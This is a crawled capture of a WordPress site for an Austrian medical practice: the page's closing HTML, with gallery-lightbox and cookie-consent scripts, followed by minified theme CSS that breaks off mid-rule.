//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script><script data-borlabs-cookie-script-blocker-handle="wpcf7-recaptcha" data-borlabs-cookie-script-blocker-id="contact-form-seven-recaptcha" type="text/template" data-borlabs-cookie-script-blocker-src="https://ordination-url.at/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script><script type="text/javascript" src="https://ordination-url.at/wp-content/plugins/gallery-lightbox-slider/js/jquery/photobox/jquery.photobox.min.js?ver=1.0.0.41" id="glg-photobox-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://ordination-url.at/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
	
    function escapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }
	/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

        /* Sanitize */
        if (typeof $blck.attr('alt') !== 'undefined' && $blck.attr('alt') !== '') {
            $blck.attr('alt', escapeHtml($blck.attr('alt')));
        }

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


    <template id="brlbs-cmpnt-cb-template-contact-form-seven-recaptcha">
 <div class="brlbs-cmpnt-container brlbs-cmpnt-content-blocker brlbs-cmpnt-with-individual-styles" data-borlabs-cookie-content-blocker-id="contact-form-seven-recaptcha" data-borlabs-cookie-content=""><div class="brlbs-cmpnt-cb-preset-b brlbs-cmpnt-cb-cf7-recaptcha"> <div class="brlbs-cmpnt-cb-thumbnail" style="background-image: url('https://ordination-url.at/wp-content/uploads/borlabs-cookie/1/bct-google-recaptcha-main.png')"></div> <div class="brlbs-cmpnt-cb-main"> <div class="brlbs-cmpnt-cb-content"> <p class="brlbs-cmpnt-cb-description">Sie müssen den Inhalt von <strong>reCAPTCHA</strong> laden, um das Formular abzuschicken. Bitte beachten Sie, dass dabei Daten mit Drittanbietern ausgetauscht werden.</p> <a class="brlbs-cmpnt-cb-provider-toggle" href="#" data-borlabs-cookie-show-provider-information role="button">Mehr Informationen</a> </div> <div class="brlbs-cmpnt-cb-buttons"> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-unblock role="button">Inhalt entsperren</a> <a class="brlbs-cmpnt-cb-btn" href="#" data-borlabs-cookie-accept-service role="button" style="display: inherit">Erforderlichen Service akzeptieren und Inhalte entsperren</a> </div> </div> </div></div>
</template>
<script>
(function() {
        const template = document.querySelector("#brlbs-cmpnt-cb-template-contact-form-seven-recaptcha");
        const formsToInsertBlocker = document.querySelectorAll('form.wpcf7-form');

        for (const form of formsToInsertBlocker) {
            const blocked = template.content.cloneNode(true).querySelector('.brlbs-cmpnt-container');
            form.after(blocked);
        }
})();
</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766610277 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic-child/assets/css/app.css?ver=1766065090
body_size: 2104
content:
@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-regular.eot);src:local(""),url("../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-regular.woff2) format("woff2"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-regular.woff) format("woff"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-regular.ttf) format("truetype"),url("../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-regular.svg#Poppins") format("svg")}@font-face{font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-700.eot);src:local(""),url("../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-700.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-700.woff2) format("woff2"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-700.woff) format("woff"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-700.ttf) format("truetype"),url("../../../../../../../../themes/mediclinic-child/assets/fonts/poppins/poppins-v20-latin-700.svg#Poppins") format("svg")}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:400;src:url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-regular.eot);src:local(""),url("../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-regular.woff2) format("woff2"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-regular.woff) format("woff"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-regular.ttf) format("truetype"),url("../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-regular.svg#OpenSans") format("svg")}@font-face{font-display:swap;font-family:'Open Sans';font-style:normal;font-weight:700;src:url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-700.eot);src:local(""),url("../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-700.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-700.woff2) format("woff2"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-700.woff) format("woff"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-700.ttf) format("truetype"),url("../../../../../../../../themes/mediclinic-child/assets/fonts/open-sans/open-sans-v34-latin-700.svg#OpenSans") format("svg")}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:400;src:url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-regular.eot);src:local(""),url("../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-regular.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-regular.woff2) format("woff2"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-regular.woff) format("woff"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-regular.ttf) format("truetype"),url("../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-regular.svg#Roboto") format("svg")}@font-face{font-display:swap;font-family:'Roboto';font-style:normal;font-weight:700;src:url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-700.eot);src:local(""),url("../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-700.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-700.woff2) format("woff2"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-700.woff) format("woff"),url(../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-700.ttf) format("truetype"),url("../../../../../../../../themes/mediclinic-child/assets/fonts/roboto/roboto-v30-latin-700.svg#Roboto") format("svg")}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background:#878787!important;color:#fff!important}.vc_btn3.vc_btn3-color-juicy-pink:hover,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover{background-color:#43d5cb!important}.mkdf-top-bar .widget{margin-right:20px!important;display:inline-block!important}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-right{width:100%}.mkdf-top-bar .mkdf-vertical-align-containers .mkdf-position-left{display:none}.mkdf-vertical-align-containers .mkdf-position-left{padding-top:40px!important}.mkdf-wrapper .mkdf-main-menu>ul>li>a>span.item_outer{-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-page-header{height:auto;text-align:center}.mkdf-page-header .mkdf-position-left,.mkdf-page-header .mkdf-position-right{float:none!important;width:100%!important;padding:20px 0!important}.mkdf-drop-down .second{border-top:1px solid #006873!important}.mkdf-drop-down .second .inner>ul>li>a:before,.mkdf-drop-down .second .inner ul li.current-menu-item>a{color:#006873!important}.mkdf-drop-down .second .inner>ul>li.category-robert-url.sub>a .item_outer:after{color:#006873!important}.mkdf-drop-down .second .inner>ul>li.category-daniela-url>a:before{color:#7b1f25!important}.mkdf-drop-down .second .inner>ul>li.category-daniela-url.sub>a .item_outer:after{color:#7b1f25!important}.mkdf-fixed-on-scroll .mkdf-page-header .mkdf-fixed-wrapper .mkdf-menu-area{height:auto!important}.mkdf-side-menu-button-opener{display:none!important}.mkdf-search-opener{font-size:14px!important;margin:0!important;position:relative;top:-12px}li.mkdf-main-menu-line.category-daniela-url{border-top-color:#7b1f25!important}li.mkdf-main-menu-line.category-robert-url{border-top-color:#006873!important}.mkdf-main-menu-line{display:none!important}.mkdf-main-menu>ul>li{display:inline-block;position:relative}.mkdf-main-menu>ul>li>a:after{content:'';position:absolute;width:0;height:5px;bottom:-1px;left:0;background:#3b5e5e;-webkit-transition:0.5s ease;-moz-transition:0.5s ease;-ms-transition:0.5s ease;-o-transition:0.5s ease}.mkdf-main-menu>ul>li:hover>a:after{width:100%;z-index:1;-webkit-transition:0.5s ease;-moz-transition:0.5s ease;-ms-transition:0.5s ease;-o-transition:0.5s ease}.mkdf-main-menu>ul>li.current-menu-item>a:after{width:100%;-webkit-transition:0.5s ease;-moz-transition:0.5s ease;-ms-transition:0.5s ease;-o-transition:0.5s ease}.mkdf-main-menu>ul>li.category-daniela-url>a:after{background-color:#7b1f25}.mkdf-main-menu>ul>li.category-robert-url>a:after{background-color:#006873}.mkdf-search-cover{width:300px!important;top:100%!important;left:auto!important;right:20%;padding:20px}.mkdf-search-cover.mkdf-is-active{height:auto!important}.mkdf-mobile-logo-wrapper a{height:30px!important}.mkdf-page-footer h2,.mkdf-page-footer h3,.mkdf-page-footer h5,.mkdf-page-footer h6{color:#fff!important;font-weight:700!important}.mkdf-page-footer,.mkdf-page-footer a{color:#c8c8c8!important}.mkdf-page-footer:hover,.mkdf-page-footer a:hover{color:#fff!important}.mkdf-page-footer footer .widget.widget_archive,.mkdf-page-footer footer .widget.widget_categories,.mkdf-page-footer footer .widget.widget_text{color:#c8c8c8!important}.wide .category-daniela-url .second .inner ul li.current-menu-item>a,.wide .category-robert-url .second .inner ul li.current-menu-item>a .item_text,.mkdf-drop-down li.category-daniela-url .second .inner ul li.sub ul li>a:before,.mkdf-drop-down li.category-daniela-url .second .inner ul li a:hover,.mkdf-drop-down .wide .second .inner ul li ul li:hover,.mkdf-drop-down li.category-daniela-url .second .inner ul li.current-menu-ancestor>a,.mkdf-drop-down li.category-daniela-url .second .inner ul li.current-menu-item>a{color:#7b1f25!important}.mkdf-drop-down li.category-daniela-url .second{border-top:1px solid #7b1f25!important;margin-top:-1px}.wide .category-robert-url .second .inner ul li.current-menu-item>a,.wide .category-robert-url .second .inner ul li.current-menu-item>a .item_text,.mkdf-drop-down li.category-robert-url .second .inner ul li.sub ul li>a:before,.mkdf-drop-down li.category-robert-url .second .inner ul li a:hover,.mkdf-drop-down .wide .second .inner ul li ul li:hover,.mkdf-drop-down li.category-robert-url .second .inner ul li.current-menu-ancestor>a,.mkdf-drop-down li.category-robert-url .second .inner ul li.current-menu-item>a{color:#006873!important}.mkdf-drop-down li.category-robert-url .second{border-top:1px solid #006873!important;margin-top:-1px}.mkdf-drop-down .second{margin-top:-1px}body.category-daniela-url .mkdf-icon-stack{background-color:#7b1f25!important;border:1px solid #7b1f25!important}body.category-daniela-url .vc_btn3.vc_btn3-color-juicy-pink:hover,body.category-daniela-url .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover{background-color:#7b1f25!important}body.category-daniela-url .mkdf-page-content-holder a,body.category-daniela-url .mkdf-page-content-holder .mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-mark,body.category-daniela-url .mkdf-page-content-holder h6,body.category-daniela-url .mkdf-page-content-holder .mkdf-position,body.category-daniela-url .mkdf-page-content-holder .mkdf-ts-bio-icon,body.category-daniela-url .mkdf-page-content-holder .mkdf-testimonials-slider.mkdf-owl-testimonials .mkdf-testimonial-author-text{color:#7b1f25!important}body.category-daniela-url .mkdf-page-content-holder .mkdf-team.info-bellow .mkdf-team-image .mkdf-circle-animate,body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark,body.category-daniela-url .mkdf-page-content-holder .mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-title-holder,body.category-daniela-url .mkdf-page-content-holder .tabs_box_navigation .tabs_box_navigation_icon,body.category-daniela-url .mkdf-page-content-holder .sf-timetable-menu li ul li a:hover,body.category-daniela-url .mkdf-page-content-holder .sf-timetable-menu li ul li.selected a:hover,body.category-daniela-url .mkdf-page-content-holder .mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content,body.category-daniela-url .mkdf-page-content-holder .mkdf-book-now,body.category-daniela-url .mkdf-page-content-holder .mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-next .mkdf-icon-mark,body.category-daniela-url .mkdf-page-content-holder .mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-prev .mkdf-icon-mark,body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-simple:before{background:#7b1f25!important}body.category-daniela-url .mkdf-page-content-holder .mkdf-btn:not(.mkdf-btn-solid-light):not(.mkdf-btn-simple) .mkdf-btn-text,body.category-daniela-url .mkdf-page-content-holder .mkdf-btn:not(.mkdf-btn-solid-light):not(.mkdf-btn-simple) .mkdf-btn-icon-holder,body.category-daniela-url .mkdf-page-content-holder .mkdf-pt-button:not(.mkdf-btn-solid-light) .mkdf-btn-text,body.category-daniela-url .mkdf-page-content-holder .mkdf-book-now span s{color:#fff!important}body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark:hover,body.category-daniela-url .mkdf-page-content-holder .mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-title-holder:hover,body.category-daniela-url .mkdf-page-content-holder .mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content:hover,body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark:not(.mkdf-btn-custom-border-hover):hover{background:#cc343e!important}body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark.mkdf-btn-icon .mkdf-btn-icon-holder,body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark.mkdf-btn-icon:hover .mkdf-btn-icon-holder,body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark.mkdf-btn-icon .mkdf-btn-icon-holder:hover,body.category-daniela-url .mkdf-page-content-holder .mkdf-btn:not(.mkdf-btn-solid-light):not(.mkdf-btn-simple):hover{background:#521519!important}body.category-daniela-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-hover-color):hover{color:#521519!important}body.category-daniela-url .mkdf-page-content-holder .mkdf-tabs-nav-line{border-color:#7b1f25!important}body.category-robert-url .mkdf-icon-stack{background-color:#006873!important;border:1px solid #006873!important}body.category-robert-url .vc_btn3.vc_btn3-color-juicy-pink:hover,body.category-robert-url .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover{background-color:#006873!important}body.category-robert-url .mkdf-page-content-holder a,body.category-robert-url .mkdf-page-content-holder .mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-prices .mkdf-pt-mark,body.category-robert-url .mkdf-page-content-holder h6,body.category-robert-url .mkdf-page-content-holder .mkdf-position,body.category-robert-url .mkdf-page-content-holder .mkdf-ts-bio-icon,body.category-robert-url .mkdf-page-content-holder .mkdf-testimonials-slider.mkdf-owl-testimonials .mkdf-testimonial-author-text{color:#006873!important}body.category-robert-url .mkdf-page-content-holder .mkdf-team.info-bellow .mkdf-team-image .mkdf-circle-animate,body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark,body.category-robert-url .mkdf-page-content-holder .mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-title-holder,body.category-robert-url .mkdf-page-content-holder .tabs_box_navigation .tabs_box_navigation_icon,body.category-robert-url .mkdf-page-content-holder .sf-timetable-menu li ul li a:hover,body.category-robert-url .mkdf-page-content-holder .sf-timetable-menu li ul li.selected a:hover,body.category-robert-url .mkdf-page-content-holder .mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content,body.category-robert-url .mkdf-page-content-holder .mkdf-book-now,body.category-robert-url .mkdf-page-content-holder .mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-next .mkdf-icon-mark,body.category-robert-url .mkdf-page-content-holder .mkdf-testimonials-holder .mkdf-tes-nav>.mkdf-tes-nav-prev .mkdf-icon-mark,body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-simple:before{background:#006873!important}body.category-robert-url .mkdf-page-content-holder .mkdf-btn:not(.mkdf-btn-solid-light):not(.mkdf-btn-simple) .mkdf-btn-text,body.category-robert-url .mkdf-page-content-holder .mkdf-btn:not(.mkdf-btn-solid-light):not(.mkdf-btn-simple) .mkdf-btn-icon-holder,body.category-robert-url .mkdf-page-content-holder .mkdf-pt-button:not(.mkdf-btn-solid-light) .mkdf-btn-text,body.category-robert-url .mkdf-page-content-holder .mkdf-book-now span s{color:#fff!important}body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark:hover,body.category-robert-url .mkdf-page-content-holder .mkdf-price-table .mkdf-pt-inner ul li.mkdf-pt-title-holder:hover,body.category-robert-url .mkdf-page-content-holder .mkdf-progress-bar .mkdf-pb-content-holder .mkdf-pb-content:hover,body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark:not(.mkdf-btn-custom-border-hover):hover{background:#00c4d9!important}body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark.mkdf-btn-icon .mkdf-btn-icon-holder,body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark.mkdf-btn-icon:hover .mkdf-btn-icon-holder,body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-solid.mkdf-btn-solid-dark.mkdf-btn-icon .mkdf-btn-icon-holder:hover,body.category-robert-url .mkdf-page-content-holder .mkdf-btn:not(.mkdf-btn-solid-light):not(.mkdf-btn-simple):hover{background:#003a40!important}body.category-robert-url .mkdf-page-content-holder .mkdf-btn.mkdf-btn-simple:not(.mkdf-btn-custom-hover-color):hover{color:#003a40!important}body.category-robert-url .mkdf-page-content-holder .mkdf-tabs-nav-line{border-color:#006873!important}@media (min-width:1025px){.mkdf-drop-down .wide.left_position .second{overflow:hidden}.mkdf-drop-down .wide.left_position .second>.inner>ul{display:-ms-flexbox;display:flex;width:100%;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;height:auto!important;-ms-flex-pack:center;justify-content:center}.mkdf-drop-down .wide.left_position .second>.inner>ul>li{float:left;display:block;height:auto!important;margin-bottom:40px}.mkdf-drop-down .wide.left_position .second>.inner>ul>li:nth-child(4n):before{content:'';display:block;width:100%;height:2px;clear:both}.mkdf-vertical-align-containers .mkdf-position-right{text-align:center!important}}@media (min-width:992px) and (max-width:1399px){.mkdf-search-cover{right:5%}}@media (min-width:1025px) and (max-width:1699px){.mkdf-drop-down .wide.left_position .second>.inner>ul{-ms-flex-pack:left;justify-content:left}.mkdf-drop-down .wide.left_position .second>.inner>ul>li:nth-child(3n):after{content:'';display:block;width:100%;height:2px;clear:both}.mkdf-drop-down .wide.left_position .second>.inner>ul>li:nth-child(4n):after{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ordination-url.at/wp-content/cache/min/1/wp-content/themes/mediclinic/assets/css/style_dynamic.css?ver=1766065090
body_size: 3297
content:
body{font-family:Roboto}a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,p a:hover,.mkdf-comment-holder .mkdf-comment-text #cancel-comment-reply-link,.mkdf-owl-slider .owl-nav .owl-next:hover .mkdf-next-icon,.mkdf-owl-slider .owl-nav .owl-next:hover .mkdf-prev-icon,.mkdf-owl-slider .owl-nav .owl-prev:hover .mkdf-next-icon,.mkdf-owl-slider .owl-nav .owl-prev:hover .mkdf-prev-icon,.mkdf-side-menu-button-opener.opened,.mkdf-side-menu-button-opener:hover,.mkdf-search-page-holder article.sticky .mkdf-post-title a,.mkdf-search-cover .mkdf-search-close a:hover,footer .widget .mkdf-widget-title-holder .mkdf-widget-title,footer .widget ul li a:hover,footer .widget.widget_archive ul li a:hover,footer .widget.widget_categories ul li a:hover,footer .widget.widget_meta ul li a:hover,footer .widget.widget_nav_menu ul li a:hover,footer .widget.widget_pages ul li a:hover,footer .widget.widget_recent_entries ul li a:hover,footer .widget #wp-calendar tfoot a:hover,footer .widget.widget_tag_cloud a:hover,footer .widget.mkdf-blog-list-widget .mkdf-blog-list li .mkdf-post-title a:hover,footer .mkdf-blog-list-widget .mkdf-blog-list-holder.mkdf-bl-simple .mkdf-post-title,footer .mkdf-blog-list-widget .mkdf-blog-list-holder.mkdf-bl-simple .mkdf-post-info-date a:hover,.mkdf-side-menu .widget ul li a:hover,.mkdf-side-menu .widget.widget_archive ul li a:hover,.mkdf-side-menu .widget.widget_categories ul li a:hover,.mkdf-side-menu .widget.widget_meta ul li a:hover,.mkdf-side-menu .widget.widget_nav_menu ul li a:hover,.mkdf-side-menu .widget.widget_pages ul li a:hover,.mkdf-side-menu .widget.widget_recent_entries ul li a:hover,.mkdf-side-menu .widget #wp-calendar tfoot a:hover,.mkdf-side-menu .widget.widget_tag_cloud a:hover,.mkdf-side-menu .widget.mkdf-blog-list-widget .mkdf-blog-list li .mkdf-post-title a:hover,.wpb_widgetised_column .widget ul li a:hover,aside.mkdf-sidebar .widget ul li a:hover,.wpb_widgetised_column .widget.widget_archive ul li a:hover,.wpb_widgetised_column .widget.widget_categories ul li a:hover,.wpb_widgetised_column .widget.widget_meta ul li a:hover,.wpb_widgetised_column .widget.widget_nav_menu ul li a:hover,.wpb_widgetised_column .widget.widget_pages ul li a:hover,.wpb_widgetised_column .widget.widget_recent_entries ul li a:hover,aside.mkdf-sidebar .widget.widget_archive ul li a:hover,aside.mkdf-sidebar .widget.widget_categories ul li a:hover,aside.mkdf-sidebar .widget.widget_meta ul li a:hover,aside.mkdf-sidebar .widget.widget_nav_menu ul li a:hover,aside.mkdf-sidebar .widget.widget_pages ul li a:hover,aside.mkdf-sidebar .widget.widget_recent_entries ul li a:hover,.wpb_widgetised_column .widget #wp-calendar tfoot a,aside.mkdf-sidebar .widget #wp-calendar tfoot a,.wpb_widgetised_column .widget.mkdf-blog-list-widget .mkdf-blog-list li .mkdf-post-title a:hover,aside.mkdf-sidebar .widget.mkdf-blog-list-widget .mkdf-blog-list li .mkdf-post-title a:hover,aside.mkdf-sidebar .widget.mkdf-blog-list-widget .mkdf-post-title,.widget ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget #wp-calendar tfoot a,.widget.mkdf-blog-list-widget .mkdf-blog-list li .mkdf-post-title a:hover,.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider li .mkdf-tweet-text a,.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider li .mkdf-tweet-text span,.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-standard li .mkdf-tweet-text a:hover,.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider li .mkdf-twitter-icon i,.mkd-ttevents-single .mkd-event-single-icon,.mkd-ttevents-single .tt_event_items_list li.type_info .tt_event_text,.mkd-ttevents-single .tt_event_items_list li:not(.type_info):before,.mkdf-blog-holder article.sticky .mkdf-post-title a,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-top>div a:hover,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-post-info-author a:hover,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-blog-like a:hover,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-post-info-comments-holder a:hover,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-blog-like:hover,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-blog-like:hover i:first-child,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-blog-like:hover span:first-child,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-post-info-comments-holder:hover,.mkdf-blog-holder.mkdf-blog-standard article .mkdf-post-info-bottom .mkdf-post-info-comments-holder:hover span:first-child,.mkdf-blog-holder.mkdf-blog-standard article.format-link .mkdf-post-info-bottom .mkdf-blog-share li a:hover,.mkdf-blog-holder.mkdf-blog-standard article.format-quote .mkdf-blog-share li a:hover,.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-name a:hover,.mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-social-icons a:hover,.mkdf-blog-pagination ul li a.mkdf-pag-active,.mkdf-blog-pagination ul li a:hover,.mkdf-bl-standard-pagination ul li.mkdf-bl-pag-active a,.mkdf-bl-standard-pagination ul li.mkdf-bl-pag-next a:hover h5,.mkdf-bl-standard-pagination ul li.mkdf-bl-pag-prev a:hover h5,.mkdf-blog-single-navigation .mkdf-blog-single-next:hover,.mkdf-blog-single-navigation .mkdf-blog-single-prev:hover,.mkdf-blog-list-holder .mkdf-bli-info-top>div a:hover,.mkdf-blog-list-holder .mkdf-bli-info>div a:hover,.mkdf-blog-list-holder .mkdf-bli-info-bottom>div a:hover,.mkdf-blog-list-holder .mkdf-post-read-more-button a,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article .mkdf-post-info-top>div a:hover,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div a:hover,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article .mkdf-post-info-bottom .mkdf-post-info-bottom-right>div a:hover,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article.format-link .mkdf-post-info-bottom .mkdf-blog-share li a:hover,.mkdf-blog-holder.mkdf-blog-single.mkdf-blog-single-standard article.format-quote .mkdf-blog-share li a:hover,.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a,.mkdf-drop-down .second .inner ul li.current-menu-item>a,.mkdf-main-menu ul li a:hover,.mkdf-drop-down .second .inner ul li.sub ul li>a:before,.mkdf-drop-down .second .inner>ul>li>a:before,.mkdf-drop-down .wide .second .inner ul li a:hover,.mkdf-drop-down .wide .second .inner ul li ul li:hover,.mkdf-drop-down .wide .second .inner ul li.current-menu-ancestor>a,.mkdf-drop-down .wide .second .inner ul li.current-menu-item>a,.mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a,.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>a,.mkdf-mobile-header .mkdf-mobile-nav ul li a:hover,.mkdf-mobile-header .mkdf-mobile-nav ul li h5:hover,.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor>a,.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item>a,.mkdf-countdown 